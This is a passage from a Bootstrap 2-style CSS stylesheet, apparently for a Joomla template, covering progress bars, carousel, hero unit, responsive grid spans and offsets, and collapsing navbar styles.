  background-image: -webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));
  background-image: -webkit-linear-gradient(top,#62c462,#57a957);
  background-image: -o-linear-gradient(top,#62c462,#57a957);
  background-image: linear-gradient(to bottom,#62c462,#57a957);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff57a957', GradientType=0);
}
.progress-success.progress-striped .bar,
.progress-striped .bar-success {
  background-color: #62c462;
  background-image: -webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));
  background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: -moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: -o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
}
.progress-info .bar,
.progress .bar-info {
  background-color: #4bb1cf;
  background-image: -moz-linear-gradient(top,#5bc0de,#339bb9);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));
  background-image: -webkit-linear-gradient(top,#5bc0de,#339bb9);
  background-image: -o-linear-gradient(top,#5bc0de,#339bb9);
  background-image: linear-gradient(to bottom,#5bc0de,#339bb9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff339bb9', GradientType=0);
}
.progress-info.progress-striped .bar,
.progress-striped .bar-info {
  background-color: #5bc0de;
  background-image: -webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));
  background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: -moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: -o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
}
.progress-warning .bar,
.progress .bar-warning {
  background-color: #faa732;
  background-image: -moz-linear-gradient(top,#fbb450,#f89406);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));
  background-image: -webkit-linear-gradient(top,#fbb450,#f89406);
  background-image: -o-linear-gradient(top,#fbb450,#f89406);
  background-image: linear-gradient(to bottom,#fbb450,#f89406);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffab44f', endColorstr='#fff89406', GradientType=0);
}
.progress-warning.progress-striped .bar,
.progress-striped .bar-warning {
  background-color: #fbb450;
  background-image: -webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));
  background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: -moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: -o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
}
.accordion {
  margin-bottom: 1.5;
}
.accordion-group {
  margin-bottom: 2px;
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.accordion-heading {
  border-bottom: 0;
}
.accordion-heading .accordion-toggle {
  display: block;
  padding: 8px 15px;
}
.accordion-toggle {
  cursor: pointer;
}
.accordion-inner {
  padding: 9px 15px;
  border-top: 1px solid #e5e5e5;
}
.carousel {
  position: relative;
  margin-bottom: 1.5;
  line-height: 1;
}
.carousel-inner {
  overflow: hidden;
  width: 100%;
  position: relative;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: .6s ease-in-out left;
  -moz-transition: .6s ease-in-out left;
  -o-transition: .6s ease-in-out left;
  transition: .6s ease-in-out left;
  -ms-transition: .6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 40%;
  left: 15px;
  width: 40px;
  height: 40px;
  margin-top: -20px;
  font-size: 60px;
  font-weight: 100;
  line-height: 30px;
  color: #fff;
  text-align: center;
  background: #262626;
  border: 3px solid #fff;
  -webkit-border-radius: 23px;
  -moz-border-radius: 23px;
  border-radius: 23px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.carousel-control.right {
  left: auto;
  right: 15px;
}
.carousel-control:hover,
.carousel-control:focus {
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-indicators {
  position: absolute;
  top: 15px;
  right: 15px;
  z-index: 5;
  margin: 0;
  list-style: none;
}
.carousel-indicators li {
  display: block;
  float: left;
  width: 10px;
  height: 10px;
  margin-left: 5px;
  text-indent: -999px;
  background-color: #ccc;
  background-color: rgba(255,255,255,0.25);
  border-radius: 5px;
}
.carousel-indicators .active {
  background-color: #fff;
}
.carousel-caption {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 15px;
  background: #333;
  background: rgba(0,0,0,0.75);
}
.carousel-caption h4,
.carousel-caption p {
  color: #fff;
  line-height: 1.5;
}
.carousel-caption h4 {
  margin: 0 0 5px;
}
.carousel-caption p {
  margin-bottom: 0;
}
.hero-unit {
  padding: 60px;
  margin-bottom: 30px;
  font-size: 18px;
  font-weight: 200;
  line-height: 2.25;
  color: inherit;
  background-color: #E9E8E8;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.hero-unit h1 {
  margin-bottom: 0;
  font-size: 60px;
  line-height: 1;
  color: inherit;
  letter-spacing: -1px;
}
.hero-unit li {
  line-height: 2.25;
}
@-ms-viewport {
  width: device-width;
}
.hidden {
  display: none;
  visibility: hidden;
}
.visible-phone {
  display: none !important;
}
.visible-tablet {
  display: none !important;
}
.hidden-desktop {
  display: none !important;
}
.visible-desktop {
  display: inherit !important;
}
@media (min-width: 768px) and (max-width: 979px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
  .visible-tablet {
    display: inherit !important;
  }
  .hidden-tablet {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
  .visible-phone {
    display: inherit !important;
  }
  .hidden-phone {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: inherit !important;
  }
  .hidden-print {
    display: none !important;
  }
}
@media (max-width: 767px) {
  body {
    padding-left: 20px;
    padding-right: 20px;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom,
  .navbar-static-top {
    margin-left: -20px;
    margin-right: -20px;
  }
  .container-fluid {
    padding: 0;
  }
  .dl-horizontal dt {
    float: none;
    clear: none;
    width: auto;
    text-align: left;
  }
  .dl-horizontal dd {
    margin-left: 0;
  }
  .dropdown-menu .menuitem-group {
    background-color: #10223e;
    color: #eee;
  }
  .container {
    width: auto;
  }
  .row-fluid {
    width: 100%;
  }
  .row,
  .thumbnails {
    margin-left: 0;
  }
  .thumbnails > li {
    float: none;
    margin-left: 0;
  }
  [class*="span"],
  .uneditable-input[class*="span"],
  .row-fluid [class*="span"] {
    float: none;
    display: block;
    width: 100%;
    margin-left: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .span12,
  .row-fluid .span12 {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .row-fluid [class*="offset"]:first-child {
    margin-left: 0;
  }
  .input-large,
  .input-xlarge,
  .input-xxlarge,
  input[class*="span"],
  select[class*="span"],
  textarea[class*="span"],
  .uneditable-input {
    display: block;
    width: 100%;
    min-height: 50px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .input-prepend input,
  .input-append input,
  .input-prepend input[class*="span"],
  .input-append input[class*="span"] {
    display: inline-block;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 0;
  }
}
@media (max-width: 480px) {
  .nav-collapse {
    -webkit-transform: translate3d(0,0,0);
  }
  .page-header h1 small {
    display: block;
    line-height: 1.5;
  }
  input[type="checkbox"],
  input[type="radio"] {
    border: 1px solid #ccc;
  }
  .form-horizontal .control-label {
    float: none;
    width: auto;
    padding-top: 0;
    text-align: left;
  }
  .form-horizontal .controls {
    margin-left: 0;
  }
  .form-horizontal .control-list {
    padding-top: 0;
  }
  .form-horizontal .form-actions {
    padding-left: 10px;
    padding-right: 10px;
  }
  .tag-category input#filter-search,
  .newsfeed-category input#filter-search {
    width: auto;
    margin-bottom: 0.75;
  }
  .category-list input#filter-search {
    width: auto;
  }
  .media .pull-left,
  .media .pull-right {
    float: none;
    display: block;
    margin-bottom: 10px;
  }
  .media-object {
    margin-right: 0;
    margin-left: 0;
  }
  .modal-header .close {
    padding: 10px;
    margin: -10px;
  }
  .carousel-caption {
    position: static;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .row {
    margin-left: -32px;
    *zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 32px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 856px;
  }
  .span12 {
    width: 856px;
  }
  .span11 {
    width: 782px;
  }
  .span10 {
    width: 708px;
  }
  .span9 {
    width: 634px;
  }
  .span8 {
    width: 560px;
  }
  .span7 {
    width: 486px;
  }
  .span6 {
    width: 412px;
  }
  .span5 {
    width: 338px;
  }
  .span4 {
    width: 264px;
  }
  .span3 {
    width: 190px;
  }
  .span2 {
    width: 116px;
  }
  .span1 {
    width: 42px;
  }
  .offset12 {
    margin-left: 920px;
  }
  .offset11 {
    margin-left: 846px;
  }
  .offset10 {
    margin-left: 772px;
  }
  .offset9 {
    margin-left: 698px;
  }
  .offset8 {
    margin-left: 624px;
  }
  .offset7 {
    margin-left: 550px;
  }
  .offset6 {
    margin-left: 476px;
  }
  .offset5 {
    margin-left: 402px;
  }
  .offset4 {
    margin-left: 328px;
  }
  .offset3 {
    margin-left: 254px;
  }
  .offset2 {
    margin-left: 180px;
  }
  .offset1 {
    margin-left: 106px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 50px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 2.127659574%;
    *margin-left: 2.1005739835341%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.127659574%;
  }
  .row-fluid .span12 {
    width: 99.99999999%;
    *width: 99.972914399534%;
  }
  .row-fluid .span11 {
    width: 91.489361693%;
    *width: 91.462276102534%;
  }
  .row-fluid .span10 {
    width: 82.978723396%;
    *width: 82.951637805534%;
  }
  .row-fluid .span9 {
    width: 74.468085099%;
    *width: 74.440999508534%;
  }
  .row-fluid .span8 {
    width: 65.957446802%;
    *width: 65.930361211534%;
  }
  .row-fluid .span7 {
    width: 57.446808505%;
    *width: 57.419722914534%;
  }
  .row-fluid .span6 {
    width: 48.936170208%;
    *width: 48.909084617534%;
  }
  .row-fluid .span5 {
    width: 40.425531911%;
    *width: 40.398446320534%;
  }
  .row-fluid .span4 {
    width: 31.914893614%;
    *width: 31.887808023534%;
  }
  .row-fluid .span3 {
    width: 23.404255317%;
    *width: 23.377169726534%;
  }
  .row-fluid .span2 {
    width: 14.89361702%;
    *width: 14.866531429534%;
  }
  .row-fluid .span1 {
    width: 6.382978723%;
    *width: 6.3558931325341%;
  }
  .row-fluid .offset12 {
    margin-left: 104.255319138%;
    *margin-left: 104.20114795707%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.127659564%;
    *margin-left: 102.07348838307%;
  }
  .row-fluid .offset11 {
    margin-left: 95.744680841%;
    *margin-left: 95.690509660068%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 93.617021267%;
    *margin-left: 93.562850086068%;
  }
  .row-fluid .offset10 {
    margin-left: 87.234042544%;
    *margin-left: 87.179871363068%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.10638297%;
    *margin-left: 85.052211789068%;
  }
  .row-fluid .offset9 {
    margin-left: 78.723404247%;
    *margin-left: 78.669233066068%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 76.595744673%;
    *margin-left: 76.541573492068%;
  }
  .row-fluid .offset8 {
    margin-left: 70.21276595%;
    *margin-left: 70.158594769068%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.085106376%;
    *margin-left: 68.030935195068%;
  }
  .row-fluid .offset7 {
    margin-left: 61.702127653%;
    *margin-left: 61.647956472068%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.574468079%;
    *margin-left: 59.520296898068%;
  }
  .row-fluid .offset6 {
    margin-left: 53.191489356%;
    *margin-left: 53.137318175068%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.063829782%;
    *margin-left: 51.009658601068%;
  }
  .row-fluid .offset5 {
    margin-left: 44.680851059%;
    *margin-left: 44.626679878068%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.553191485%;
    *margin-left: 42.499020304068%;
  }
  .row-fluid .offset4 {
    margin-left: 36.170212762%;
    *margin-left: 36.116041581068%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.042553188%;
    *margin-left: 33.988382007068%;
  }
  .row-fluid .offset3 {
    margin-left: 27.659574465%;
    *margin-left: 27.605403284068%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.531914891%;
    *margin-left: 25.477743710068%;
  }
  .row-fluid .offset2 {
    margin-left: 19.148936168%;
    *margin-left: 19.094764987068%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.021276594%;
    *margin-left: 16.967105413068%;
  }
  .row-fluid .offset1 {
    margin-left: 10.638297871%;
    *margin-left: 10.584126690068%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.510638297%;
    *margin-left: 8.4564671160683%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 32px;
  }
  input.span12,
  textarea.span12,
  .uneditable-input.span12 {
    width: 842px;
  }
  input.span11,
  textarea.span11,
  .uneditable-input.span11 {
    width: 768px;
  }
  input.span10,
  textarea.span10,
  .uneditable-input.span10 {
    width: 694px;
  }
  input.span9,
  textarea.span9,
  .uneditable-input.span9 {
    width: 620px;
  }
  input.span8,
  textarea.span8,
  .uneditable-input.span8 {
    width: 546px;
  }
  input.span7,
  textarea.span7,
  .uneditable-input.span7 {
    width: 472px;
  }
  input.span6,
  textarea.span6,
  .uneditable-input.span6 {
    width: 398px;
  }
  input.span5,
  textarea.span5,
  .uneditable-input.span5 {
    width: 324px;
  }
  input.span4,
  textarea.span4,
  .uneditable-input.span4 {
    width: 250px;
  }
  input.span3,
  textarea.span3,
  .uneditable-input.span3 {
    width: 176px;
  }
  input.span2,
  textarea.span2,
  .uneditable-input.span2 {
    width: 102px;
  }
  input.span1,
  textarea.span1,
  .uneditable-input.span1 {
    width: 28px;
  }
}
@media (min-width: 1200px) {
  .row {
    margin-left: -32px;
    *zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 32px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 1648px;
  }
  .span12 {
    width: 1648px;
  }
  .span11 {
    width: 1508px;
  }
  .span10 {
    width: 1368px;
  }
  .span9 {
    width: 1228px;
  }
  .span8 {
    width: 1088px;
  }
  .span7 {
    width: 948px;
  }
  .span6 {
    width: 808px;
  }
  .span5 {
    width: 668px;
  }
  .span4 {
    width: 528px;
  }
  .span3 {
    width: 388px;
  }
  .span2 {
    width: 248px;
  }
  .span1 {
    width: 108px;
  }
  .offset12 {
    margin-left: 1712px;
  }
  .offset11 {
    margin-left: 1572px;
  }
  .offset10 {
    margin-left: 1432px;
  }
  .offset9 {
    margin-left: 1292px;
  }
  .offset8 {
    margin-left: 1152px;
  }
  .offset7 {
    margin-left: 1012px;
  }
  .offset6 {
    margin-left: 872px;
  }
  .offset5 {
    margin-left: 732px;
  }
  .offset4 {
    margin-left: 592px;
  }
  .offset3 {
    margin-left: 452px;
  }
  .offset2 {
    margin-left: 312px;
  }
  .offset1 {
    margin-left: 172px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 50px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 2.127659574%;
    *margin-left: 2.1005739835341%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.127659574%;
  }
  .row-fluid .span12 {
    width: 99.99999999%;
    *width: 99.972914399534%;
  }
  .row-fluid .span11 {
    width: 91.489361693%;
    *width: 91.462276102534%;
  }
  .row-fluid .span10 {
    width: 82.978723396%;
    *width: 82.951637805534%;
  }
  .row-fluid .span9 {
    width: 74.468085099%;
    *width: 74.440999508534%;
  }
  .row-fluid .span8 {
    width: 65.957446802%;
    *width: 65.930361211534%;
  }
  .row-fluid .span7 {
    width: 57.446808505%;
    *width: 57.419722914534%;
  }
  .row-fluid .span6 {
    width: 48.936170208%;
    *width: 48.909084617534%;
  }
  .row-fluid .span5 {
    width: 40.425531911%;
    *width: 40.398446320534%;
  }
  .row-fluid .span4 {
    width: 31.914893614%;
    *width: 31.887808023534%;
  }
  .row-fluid .span3 {
    width: 23.404255317%;
    *width: 23.377169726534%;
  }
  .row-fluid .span2 {
    width: 14.89361702%;
    *width: 14.866531429534%;
  }
  .row-fluid .span1 {
    width: 6.382978723%;
    *width: 6.3558931325341%;
  }
  .row-fluid .offset12 {
    margin-left: 104.255319138%;
    *margin-left: 104.20114795707%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.127659564%;
    *margin-left: 102.07348838307%;
  }
  .row-fluid .offset11 {
    margin-left: 95.744680841%;
    *margin-left: 95.690509660068%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 93.617021267%;
    *margin-left: 93.562850086068%;
  }
  .row-fluid .offset10 {
    margin-left: 87.234042544%;
    *margin-left: 87.179871363068%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.10638297%;
    *margin-left: 85.052211789068%;
  }
  .row-fluid .offset9 {
    margin-left: 78.723404247%;
    *margin-left: 78.669233066068%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 76.595744673%;
    *margin-left: 76.541573492068%;
  }
  .row-fluid .offset8 {
    margin-left: 70.21276595%;
    *margin-left: 70.158594769068%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.085106376%;
    *margin-left: 68.030935195068%;
  }
  .row-fluid .offset7 {
    margin-left: 61.702127653%;
    *margin-left: 61.647956472068%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.574468079%;
    *margin-left: 59.520296898068%;
  }
  .row-fluid .offset6 {
    margin-left: 53.191489356%;
    *margin-left: 53.137318175068%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.063829782%;
    *margin-left: 51.009658601068%;
  }
  .row-fluid .offset5 {
    margin-left: 44.680851059%;
    *margin-left: 44.626679878068%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.553191485%;
    *margin-left: 42.499020304068%;
  }
  .row-fluid .offset4 {
    margin-left: 36.170212762%;
    *margin-left: 36.116041581068%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.042553188%;
    *margin-left: 33.988382007068%;
  }
  .row-fluid .offset3 {
    margin-left: 27.659574465%;
    *margin-left: 27.605403284068%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.531914891%;
    *margin-left: 25.477743710068%;
  }
  .row-fluid .offset2 {
    margin-left: 19.148936168%;
    *margin-left: 19.094764987068%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.021276594%;
    *margin-left: 16.967105413068%;
  }
  .row-fluid .offset1 {
    margin-left: 10.638297871%;
    *margin-left: 10.584126690068%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.510638297%;
    *margin-left: 8.4564671160683%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 32px;
  }
  input.span12,
  textarea.span12,
  .uneditable-input.span12 {
    width: 1634px;
  }
  input.span11,
  textarea.span11,
  .uneditable-input.span11 {
    width: 1494px;
  }
  input.span10,
  textarea.span10,
  .uneditable-input.span10 {
    width: 1354px;
  }
  input.span9,
  textarea.span9,
  .uneditable-input.span9 {
    width: 1214px;
  }
  input.span8,
  textarea.span8,
  .uneditable-input.span8 {
    width: 1074px;
  }
  input.span7,
  textarea.span7,
  .uneditable-input.span7 {
    width: 934px;
  }
  input.span6,
  textarea.span6,
  .uneditable-input.span6 {
    width: 794px;
  }
  input.span5,
  textarea.span5,
  .uneditable-input.span5 {
    width: 654px;
  }
  input.span4,
  textarea.span4,
  .uneditable-input.span4 {
    width: 514px;
  }
  input.span3,
  textarea.span3,
  .uneditable-input.span3 {
    width: 374px;
  }
  input.span2,
  textarea.span2,
  .uneditable-input.span2 {
    width: 234px;
  }
  input.span1,
  textarea.span1,
  .uneditable-input.span1 {
    width: 94px;
  }
  .thumbnails {
    margin-left: -32px;
  }
  .thumbnails > li {
    margin-left: 32px;
  }
  .row-fluid .thumbnails {
    margin-left: 0;
  }
}
@media (max-width: 979px) {
  body {
    padding-top: 0;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    position: static;
  }
  .navbar-fixed-top {
    margin-bottom: 1.5;
  }
  .navbar-fixed-bottom {
    margin-top: 1.5;
  }
  .navbar-fixed-top .navbar-inner,
  .navbar-fixed-bottom .navbar-inner {
    padding: 5px;
  }
  .navbar .container {
    width: auto;
    padding: 0;
  }
  .navbar .brand {
    padding-left: 10px;
    padding-right: 10px;
    margin: 0 0 0 -5px;
  }
  .nav-collapse {
    clear: both;
  }
  .nav-collapse .nav {
    float: none;
    margin: 0 0 0.75;
  }
  .nav-collapse .nav > li {
    float: none;
  }
  .nav-collapse .nav > li > a {
    margin-bottom: 2px;
  }
  .nav-collapse .nav > .divider-vertical {
    display: none;
  }
  .nav-collapse .nav .nav-header {
    color: #fff;
    text-shadow: none;
  }
  .nav-collapse .nav > li > a,
  .nav-collapse .dropdown-menu a {
    padding: 9px 15px;
    font-weight: bold;
    color: #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
  }
  .nav-collapse .btn {
    padding: 4px 10px 4px;
    font-weight: normal;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
  }
  .nav-collapse .dropdown-menu li + li a {
    margin-bottom: 2px;
  }
  .nav-collapse .nav > li > a:hover,
  .nav-collapse .nav > li > a:focus,
  .nav-collapse .dropdown-menu a:hover,
  .nav-collapse .dropdown-menu a:focus {
    background-color: #f2f2f2;
  }
  .navbar-inverse .nav-collapse .nav > li > a,
  .navbar-inverse .nav-collapse .dropdown-menu a {
    color: #777;
  }
  .navbar-inverse .nav-collapse .nav > li > a:hover,
  .navbar-inverse .nav-collapse .nav > li > a:focus,
  .navbar-inverse .nav-collapse .dropdown-menu a:hover,
  .navbar-inverse .nav-collapse .dropdown-menu a:focus {
    background-color: #111111;
  }
  .nav-collapse.in .btn-group {
    margin-top: 5px;
    padding: 0;
  }
  .nav-collapse .dropdown-menu {
    position: static;
    top: auto;
    left: auto;
    float: none;
    display: none;
    max-width: none;
    margin: 0 15px;
    padding: 0;
    background-color: transparent;
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .nav-collapse .open > .dropdown-menu {
    display: block;
  }
  .nav-collapse .dropdown-menu:before,
  .nav-collapse .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .dropdown-menu .divider {
    display: none;
  }
  .nav-collapse .nav > li > .dropdown-menu:before,
  .nav-collapse .nav > li > .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .navbar-form,
  .nav-collapse .navbar-search {
    float: none;
    padding: 0.75 15px;
    margin: 0.75 0;
    border-top: 1px solid #f2f2f2;
    border-bottom: 1px solid #f2f2f2;
    -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
    -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
    box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
  }
  .navbar-inverse .nav-collapse .navbar-form,
  .navbar-inverse .nav-collapse .navbar-search {
    border-top-color: #111111;
    border-bottom-color: #111111;
  }
  .navbar .nav-collapse .nav.pull-right {
    float: none;
    margin-left: 0;
  }
  .nav-collapse,
  .nav-collapse.collapse {
    overflow: hidden;
    height: 0;
  }
  .navbar .btn-navbar {
    display: block;
  }
  .navbar-static .navbar-inner {
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media (min-width: 980px) {
  .nav-collapse.collapse {
    height: auto !important;
    overflow: visible !important;
  }
}
.small {
  font-size: 11px;
}
iframe,
svg {
  max-width: 100%;
}
.nowrap {
  white-space: nowrap;
}
.center,
.table td.center,
.table th.center {
  text-align: center;
}
a.disabled,
a.disabled:hover {
  color: #999999;
  background-color: transparent;
  cursor: default;
  text-decoration: none;
}
.hero-unit {
  text-align: center;
}
.hero-unit .lead {
  margin-bottom: 18px;
  font-size: 20px;
  font-weight: 200;
  line-height: 27px;
}
.btn .caret {
  margin-bottom: 7px;
}
.btn.btn-micro .caret {
  margin: 5px 0;
}
.blog-row-rule,
.blog-item-rule {
  border: 0;
}
body.modal {
  padding-top: 0;
}
.row-even,
.row-odd {
  padding: 5px;
  width: 99%;
  border-bottom: 1px solid #E5E5E5;
}
.row-odd {
  background-color: transparent;
}
.row-even {
  background-color: #eee;
}
.blog-row-rule,
.blog-item-rule {
  border: 0;
}
.row-fluid .row-reveal {
  visibility: hidden;
}
.row-fluid:hover .row-reveal {
  visibility: visible;
}
.btn-wide {
  width: 80%;
}
.nav-list > li.offset > a {
  padding-left: 30px;
  font-size: 12px;
}
.blog-row-rule,
.blog-item-rule {
  border: 0;
}
.row-fluid .offset1 {
  margin-left: 8.382978723%;
}
.row-fluid .offset2 {
  margin-left: 16.89361702%;
}
.row-fluid .offset3 {
  margin-left: 25.404255317%;
}
.row-fluid .offset4 {
  margin-left: 33.914893614%;
}
.row-fluid .offset5 {
  margin-left: 42.425531911%;
}
.row-fluid .offset6 {
